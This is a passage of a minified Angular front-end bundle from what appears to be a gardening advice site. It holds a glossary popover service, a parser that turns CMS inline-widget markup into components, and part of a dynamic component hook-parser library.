M_=function(t){return t[t.none=0]="none",t[t.landscape=1]="landscape",t[t.portrait=2]="portrait",t[t.square=3]="square",t}(M_||{}),o1=function(t){return t[t.left=1]="left",t[t.right=2]="right",t}(o1||{}),O_=function(t){return t.youtube="1",t.mp4="2",t}(O_||{});let Ep=(()=>{class t extends vo{constructor(e,r,i,o){super(),this.httpClient=e,this.stringUtil=r,this.cdnService=i,this.platformId=o,this.defaultHeaders=new Mn,this.path="api/glossary/",this.storageSetStatus=new Ct("notset"),this.glossaryStorage=new Ct(null),this._isGlossaryPopulated=new Ct(!1),this.isGlossaryPopulated$=this._isGlossaryPopulated.asObservable(),Be(this.platformId)&&(this.glossaryVersion=document.getElementById("glossaryVersion").value),this.path=(Be(this.platformId)?H.kenticoApiUrl:H.kenticoApiSSRUrl)+this.path}setGlossaryStorage(){var e=this;return b(function*(){try{let r;const i=localStorage.getItem("glossaryData");if(i&&i.length>0)try{if(r=JSON.parse(i),r.glossaryItems.length>0&&r.version&&r.version===e.glossaryVersion)return e.glossaryStorage.next(r),e._isGlossaryPopulated.next(!0),r;yield e.setStorage()}catch{localStorage.removeItem("glossaryData"),e.glossaryStorage.next(null)}else yield e.setStorage()}catch(r){console.error(r)}})()}getGlossaryDataFromRepository(){var e=this;return b(function*(){const r={glossaryItems:[],version:null};return r.glossaryItems=yield e.getAll().toPromise(),r.version=e.glossaryVersion,localStorage.setItem("glossaryData",JSON.stringify(r)),e.glossaryStorage.next(r),e._isGlossaryPopulated.next(!0),r})()}getGlossaryStorage(){try{if(this._isGlossaryPopulated.value&&this.glossaryStorage.value)return this.glossaryStorage.value;let e={glossaryItems:[],version:null};const r=localStorage.getItem("glossaryData");if(r&&r.length>0)try{return e=JSON.parse(r),e}catch{localStorage.removeItem("glossaryData")}}catch(e){console.error(e)}}getAll(){return this.httpClient.get(`${this.path}GetAll`,this.defaultHttpOptions)}getGlossaryDynamicContent(e){const r=this.getGlossaryItemData(e);return this.getGlossaryContent(r)}addGlossaryToText(e){let r="";const i=this.getGlossaryItemData(e);return i&&i.length>0?this.getGlossaryContent(i):(r=e,r)}getGlossaryItemData(e){const r=/id="([0-9]+)"/,i=/displayText='([a-zA-Z\s-]*)'/;let o,s,a;const c=[],l=[],u=this.getGlossaryStorage();return u&&u.glossaryItems.length>0&&(u.glossaryItems.forEach(h=>{const f=h.keyword.trim(),g=new RegExp(`((?:&nbsp;*|\\s+)(${f})(?:&nbsp;*|\\s+)(?![\\w\\s]*(?:<\\s*/\\s*a>|<\\s*/\\s*h\\d{1}>|<\\s*/\\s*em>|<\\s*/\\s*strong>|</popover-wrapper>)))`,"i");e=e.replace(g,' || <popover-wrapper id="'+h.glossaryId+"\" displayText='$2'>$2</popover-wrapper>|| ")}),e.split("||")?.forEach(h=>{o=!1;const f=h.match(r);if(null!==f){a=parseInt(f[1]),0!==a&&a&&(c.map(m=>m!==a)&&(o=!0),c.push(a));const g=h.match(i);g&&(s=g[1])}if(o){const g=u.glossaryItems.filter(m=>m.glossaryId===a);l.push({id:a,text:s,glossaryKeyword:g[0].keyword,glossaryPopover:g[0].content,hasPopover:o,link:{url:g[0].link.url,title:g[0].link.title},image:g[0].image.url})}else l.push({id:0,text:h,glossaryKeyword:"",glossaryPopover:"",hasPopover:o,link:{url:"",title:""},image:""})})),l}getGlossaryContent(e){let r="";return e&&e.forEach(i=>{r+=i.hasPopover?"<lib-glossary-popover-content [popoverItem]='"+this.stringUtil.tidyJson(JSON.stringify(i))+"'></lib-glossary-popover-content>":this.stringUtil.convertFractionEntityToDec(i.text)}),r}setStorage(){var e=this;return b(function*(){if("notset"===e.storageSetStatus.value)return e.storageSetStatus.next("pending"),yield e.getGlossaryDataFromRepository().then(r=>(e.storageSetStatus.next("completed"),r))})()}handleError(e){console.error(e);const r=`Error status code ${e.status} at ${e.url}`;return li(()=>new Error(r))}static{this.\u0275fac=function(r){return new(r||t)(S(Vn),S(ut),S(Hl),S(Je))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),N_=(()=>{class t{constructor(e,r){this.glossaryService=e,this.stringUtil=r}getDynamicContent(e){e.data.description=this.glossaryService.addGlossaryToText(e?.data?.description?e.data.description:"");const i=this.getInlineWidgetParameters(e);return this.getContent(i)}getInlineWidgetParameters(e){const r=[],i=new RegExp("(\\((.+?)\\)(.+?))\\|","gi");let o,c,l,s="",a={type:"",parameters:[]},u={name:"",value:""};const d=new RegExp("(\\{\\^widget[|()+].+?\\^\\})","ig");return e.data.description=e.data.description.replace(d,"||| $1 |||"),e.data.description.split("|||").forEach(f=>{o=!1,a={type:"",parameters:[]},null!==f.match(d)&&(f=f.replace("^}","|^}")).replace(i," ## || $2 || !! $3 !! ## ").split("##").forEach(k=>{const I=k.match(/\|\| (.+) \|\| \!\! (.+) \!\! /);null!==I&&(c=I[1],l=I[2],"name"===c?a.type=l:(u={name:c,value:l},a.parameters.push(u)),o=!0)}),o?(s=this.buildJson(a),r.push({text:"",hasInlineWidget:o,json:s,parameters:a})):""!==f&&r.push({text:f,hasInlineWidget:o,json:"",parameters:{type:"text",parameters:[]}})}),r}getContent(e){let r="";return e&&e.forEach(i=>{r+=i.hasInlineWidget?this.getWidget(i):this.stringUtil.convertFractionEntityToDec(i.text)}),r}getWidget(e){let r="";switch(e.parameters.type){case"editabletext_4":r="<lib-inline-widget-1-image [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-1-image>";break;case"editabletext_6":r="<lib-inline-widget-2-image [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-2-image>";break;case"editabletext_5":r="<lib-inline-widget-3-image [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-3-image>";break;case"editabletext":r="<lib-inline-widget-top-tip [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-top-tip>";break;case"editabletext_11":r="<lib-inline-widget-quote [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-quote>";break;case"RHSRelatedLink-DisplayRightInlineWidget":r="<lib-inline-widget-related-link-right [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-related-link-right>";break;case"editabletext_1":r="<lib-inline-widget-advice-related-links [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-advice-related-links>";break;case"editabletext_12":r="<lib-inline-widget-carousel [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-carousel>";break;case"InlineWidgetPopupGalleryCarousel":r="<lib-inline-widget-popup-gallery-carousel [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-popup-gallery-carousel>";break;case"InlineWidgetBoxOut":r="<lib-inline-widget-box-out [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-box-out>";break;case"InlineWidgetPlantCard":r="<lib-inline-widget-plant-card [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-plant-card>";break;case"editabletext_7":r="<lib-inline-widget-pdf-link [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-pdf-link>";break;case"editabletext_2":r="<lib-inline-widget-video [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-video>";break;case"RHS_Related_Guides":r="<lib-inline-widget-advice-related-guides [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-advice-related-guides>"}return r}getParamValue(e,r){return e.filter(o=>o.name.toLowerCase()===r).map(o=>o.value).toString()}buildJson(e){let r,i;if(e.parameters){switch(e.type){case"editabletext_4":i={heading:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"oiheading")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"oicredit")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"oiimage"))),link:decodeURIComponent(this.getParamValue(e.parameters,"oilink")),caption:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"oicaption"))};break;case"editabletext_6":i=this.getInlineWidget2ImageJson(e);break;case"editabletext_5":i={heading:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"thiheading")),credit1:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"thiimagecredit1")),image1:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"thiimage1"))),link1:decodeURIComponent(this.getParamValue(e.parameters,"thiimagelink1")),caption1:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"thiimagecaption1")),credit2:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"thiimagecredit2")),image2:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"thiimage2"))),link2:decodeURIComponent(this.getParamValue(e.parameters,"thiimagelink2")),caption2:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"thiimagecaption2")),credit3:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"thiimagecredit3")),image3:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"thiimage3"))),link3:decodeURIComponent(this.getParamValue(e.parameters,"thiimagelink3")),caption3:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"thiimagecaption3"))};break;case"InlineWidgetBoxOut":i={heading:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"boheading")),imagestyle:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"boimagestyle")),imageplacement:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"boimageplacement")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"boimagecredit")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"boimage"))),link:decodeURIComponent(this.getParamValue(e.parameters,"boimagelink")),linktext:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"bolinktext")),caption:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"boimagecaption")),text:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"botext"))};break;case"editabletext":i={title:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"title")),defaulttext:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"defaulttext"))};break;case"editabletext_11":i={name:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"qname")),quote:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"qquote")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"qimage")))};break;case"RHSRelatedLink-DisplayRightInlineWidget":i={title:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"rlrtitle")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"rlrimage"))),link:decodeURIComponent(this.getParamValue(e.parameters,"rlrlink"))};break;case"editabletext_7":i={title:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pdfheading")),filename:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pdffilename")),filesize:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pdffilesize")),file:decodeURIComponent(this.getParamValue(e.parameters,"pdffile"))};break;case"editabletext_2":i={title:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"videoheading")),caption:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"caption")),videourl:decodeURIComponent(this.getParamValue(e.parameters,"videourl")),videoimage:decodeURIComponent(this.getParamValue(e.parameters,"videoimage")),videotype:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"videotype"))};break;case"editabletext_12":i=this.getInlineWidgetCarouselJson(e);break;case"InlineWidgetPopupGalleryCarousel":i={title:"",items:[]};const o=[];o.push({id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage2"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink2")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText2")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit2")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption2"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage3"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink3")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText3")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit3")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption3"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage4"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink4")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText4")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit4")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption4"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage5"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink5")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText5")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit5")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption5"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage6"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink6")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText6")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit6")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption6"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage7"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink7")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText7")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit7")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption7"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"pgcimage8"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"pgclink8")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgclinkText8")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccredit8")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgccaption8"))}),i.title=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pgcheading")),i.items=o.filter(l=>l.image);break;case"editabletext_1":case"RHS_Related_Guides":i={content:{items:[]}};const s=[];s.push({id:"",uniqueId:"",name:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"link1title")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"link1image"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"link1url")),urlLabel:"",credit:"",description:""},{id:"",uniqueId:"",name:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"link2title")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"link2image"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"link2url")),urlLabel:"",credit:"",description:""},{id:"",uniqueId:"",name:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"link3title")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"link3image"))),altText:"",url:decodeURIComponent(this.getParamValue(e.parameters,"link3url")),urlLabel:"",credit:"",description:""});const a=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"adviceprofiles"));if(a){const l=JSON.parse(a).content;0!==Object.keys(l).length&&l.items.forEach(u=>{s.push({id:u.id,uniqueId:u.uniqueId,name:u.name,image:u.image,altText:"",url:u.url,urlLabel:"",description:"",credit:""})})}i.content.items=s;break;case"InlineWidgetPlantCard":i={content:{title:"",imageplacement:0,text:"",items:[]}},i.content.title=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pctitle")),i.content.imageplacement=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pcimageplacement")),i.content.text=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pctext"));const c=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"pcplant"));if(c){const l=JSON.parse(c).content;0!==Object.keys(l).length&&l.items.forEach(u=>{i.content.items.push({id:u.id})})}}r=JSON.stringify(i)}return r}getInlineWidgetCarouselJson(e){const r={title:"",items:[]},i=[];return i.push({id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage2"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext2")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink2")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText2")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit2")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption2"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage3"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext3")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink3")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText3")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit3")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption3"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage4"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext4")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink4")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText4")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit4")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption4"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage5"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext5")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink5")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText5")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit5")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption5"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage6"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext6")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink6")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText6")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit6")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption6"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage7"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext7")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink7")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText7")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit7")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption7"))},{id:0,uniqueId:"",name:"",image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"cimage8"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"calttext8")),url:decodeURIComponent(this.getParamValue(e.parameters,"clink8")),urlLabel:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"clinkText8")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccredit8")),description:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"ccaption8"))}),r.title=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"cheading")),r.items=i.filter(o=>o.image),r}getInlineWidget2ImageJson(e){const r={heading:"",imageStyle:"",items:[]};r.heading=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiheading")),r.imageStyle=this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagestyle"));const i=[];return i.push({heading:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiheading1")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagecredit1")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"tiimage1"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagealttag1")),link:decodeURIComponent(this.getParamValue(e.parameters,"tiimagelink1")),caption:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagecaption1")),text:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagetext1"))},{heading:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiheading2")),credit:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagecredit2")),image:decodeURIComponent(decodeURIComponent(this.getParamValue(e.parameters,"tiimage2"))),altText:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagealttag2")),link:decodeURIComponent(this.getParamValue(e.parameters,"tiimagelink2")),caption:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagecaption2")),text:this.stringUtil.unescapeText(this.getParamValue(e.parameters,"tiimagetext2"))}),r.items=i,r}isAlignRight(e){return!!e&&e===o1.right}getAspectRatioClass(e){if(!e)return"responsive-image--3x2";switch(e){case M_.square:return"responsive-image--1x1";case M_.portrait:return"responsive-image--2x3";default:return"responsive-image--3x2"}}static{this.\u0275fac=function(r){return new(r||t)(S(Ep),S(ut))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const P_={sanitize:!0,convertHTMLEntities:!0,fixParagraphTags:!0,updateOnPushOnly:!1,compareInputsByValue:!1,compareOutputsByValue:!1,compareByValueDepth:5,ignoreInputAliases:!1,ignoreOutputAliases:!1,acceptInputsForAnyProperty:!1,acceptOutputsForAnyObservable:!1},s1=new U("A provider that is set in forRoot, so forChild can see if forRoot was called first"),a1=new U("Inject this anywhere to check whether or not forRoot was called and throw an error if not"),c1=new U("All of the settings registered in the whole app."),Tp=new U("The settings collected from all ancestor injectors"),x_=new U("The settings for the currently loaded module.");var Dp=function(t){return t[t.All=0]="All",t[t.Linear=1]="Linear",t[t.None=2]="None",t}(Dp||{});class jW{constructor(n,e,r,i){this.configResolver=e,this.selectorFinder=r,this.bindingStateManager=i,this.currentBindings={},this.config=this.configResolver.processConfig(n),this.name=this.config.name}findHooks(n,e){return this.config.enclosing?this.selectorFinder.findEnclosingSelectors(n,this.config.selector,this.config.bracketStyle):this.selectorFinder.findStandaloneSelectors(n,this.config.selector,this.config.bracketStyle)}loadComponent(n,e,r,i){return{component:this.config.component,injector:this.config.injector}}getBindings(n,e,r){this.currentBindings.hasOwnProperty(n)||(this.currentBindings[n]={});const i=this.currentBindings[n];return i.inputs=this.bindingStateManager.getCurrentInputBindings(e.openingTag,r,this.config,i.inputs),i.outputs=this.bindingStateManager.getCurrentOutputBindings(e.openingTag,this.config,i.outputs),{inputs:this.getValuesFromBindings(i.inputs),outputs:this.getValuesFromBindings(i.outputs)}}getValuesFromBindings(n){const e={};for(const[r,i]of Object.entries(n))e[r]=i.value;return e}}const GW={component:void 0,name:void 0,selector:void 0,injector:void 0,enclosing:!0,bracketStyle:{opening:"<",closing:">"},parseInputs:!0,unescapeStrings:!0,inputsBlacklist:null,inputsWhitelist:null,outputsBlacklist:null,outputsWhitelist:null,allowContextInBindings:!0,allowContextFunctionCalls:!0};let l1=(()=>{class t{constructor(e){this.cfr=e}processConfig(e){const r=JSON.parse(JSON.stringify(GW));if(!e||!e.hasOwnProperty("component"))throw Error('Missing the required "component" property for the SelectorHookParserConfig. Must be either the component class or a LazyLoadComponentConfig.');if(r.component=e.component,e.component.hasOwnProperty("prototype"))r.selector=this.cfr.resolveComponentFactory(e.component).selector;else{if(!e.component.hasOwnProperty("importPromise")||!e.component.hasOwnProperty("importName"))throw Error('The "component" property in the SelectorHookParserConfig must either contain the component class or a LazyLoadComponentConfig.');if(!e.hasOwnProperty("selector"))throw Error('When using lazy-loaded dynamic components, you have to specify the "selector" property in the parser config (that will be used to find it in the text), as the real selector can\'t be known before the component is loaded.')}if(e.hasOwnProperty("name")){if("string"!=typeof e.name)throw Error('The submitted "name" property in the SelectorHookParserConfig must be of type string, was '+typeof e.name);r.name=e.name}if(e.hasOwnProperty("selector")){if("string"!=typeof e.selector)throw Error('The submitted "selector" property in the SelectorHookParserConfig must be of type string, was '+typeof e.selector);r.selector=e.selector}if(e.hasOwnProperty("injector")&&(r.injector=e.injector),e.hasOwnProperty("enclosing")){if("boolean"!=typeof e.enclosing)throw Error('The submitted "enclosing" property in the SelectorHookParserConfig must be of type boolean, was '+typeof e.enclosing);r.enclosing=e.enclosing}if(e.hasOwnProperty("bracketStyle")){if("object"!=typeof e.bracketStyle||"string"!=typeof e.bracketStyle.opening||"string"!=typeof e.bracketStyle.closing)throw Error('The submitted "bracketStyle" property in the SelectorHookParserConfig must have the form {opening: string, closing: string}');r.bracketStyle=e.bracketStyle}if(e.hasOwnProperty("unescapeStrings")){if("boolean"!=typeof e.unescapeStrings)throw Error('The submitted "unescapeStrings" property in the SelectorHookParserConfig must be of type boolean, was '+typeof e.unescapeStrings);r.unescapeStrings=e.unescapeStrings}if(e.hasOwnProperty("parseInputs")){if("boolean"!=typeof e.parseInputs)throw Error('The submitted "parseInputs" property in the SelectorHookParserConfig must be of type boolean, was '+typeof e.parseInputs);r.parseInputs=e.parseInputs}if(e.hasOwnProperty("inputsBlacklist")){if(!Array.isArray(e.inputsBlacklist))throw Error('The submitted "inputsBlacklist" property in the SelectorHookParserConfig must be an array of strings.');for(const i of e.inputsBlacklist)if("string"!=typeof i)throw Error('All entries of the submitted "inputsBlacklist" property in the SelectorHookParserConfig must be of type string, '+typeof i+" found.");r.inputsBlacklist=e.inputsBlacklist}if(e.hasOwnProperty("inputsWhitelist")){if(!Array.isArray(e.inputsWhitelist))throw Error('The submitted "inputsWhitelist" property in the SelectorHookParserConfig must be an array of strings.');for(const i of e.inputsWhitelist)if("string"!=typeof i)throw Error('All entries of the submitted "inputsWhitelist" property in the SelectorHookParserConfig must be of type string, '+typeof i+" found.");r.inputsWhitelist=e.inputsWhitelist}if(e.hasOwnProperty("outputsBlacklist")){if(!Array.isArray(e.outputsBlacklist))throw Error('The submitted "outputsBlacklist" property in the SelectorHookParserConfig must be an array of strings.');for(const i of e.outputsBlacklist)if("string"!=typeof i)throw Error('All entries of the submitted "outputsBlacklist" property in the SelectorHookParserConfig must be of type string, '+typeof i+" found.");r.outputsBlacklist=e.outputsBlacklist}if(e.hasOwnProperty("outputsWhitelist")){if(!Array.isArray(e.outputsWhitelist))throw Error('The submitted "outputsWhitelist" property in the SelectorHookParserConfig must be an array of strings.');for(const i of e.outputsWhitelist)if("string"!=typeof i)throw Error('All entries of the submitted "outputsWhitelist" property in the SelectorHookParserConfig must be of type string, '+typeof i+" found.");r.outputsWhitelist=e.outputsWhitelist}if(e.hasOwnProperty("allowContextInBindings")){if("boolean"!=typeof e.allowContextInBindings)throw Error('The submitted "allowContextInBindings" property in the SelectorHookParserConfig must be of type boolean, was '+typeof e.allowContextInBindings);r.allowContextInBindings=e.allowContextInBindings}if(e.hasOwnProperty("allowContextFunctionCalls")){if("boolean"!=typeof e.allowContextFunctionCalls)throw Error('The submitted "allowContextFunctionCalls" property in the SelectorHookParserConfig must be of type boolean, was '+typeof e.allowContextFunctionCalls);r.allowContextFunctionCalls=e.allowContextFunctionCalls}return r}}return t.\u0275fac=function(e){return new(e||t)(S(Or))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})();const ye={},u1="[a-zA-Z_$]+[a-zA-Z0-9_$]*",L_="[a-zA-Z_$\\-]+[a-zA-Z0-9_$]*";function or(t,n){if(!n.global)throw Error("TypeError: matchAll called with a non-global RegExp argument");const e=[];let r=n.exec(t);for(;null!==r;)e.push(r),r=n.exec(t);return 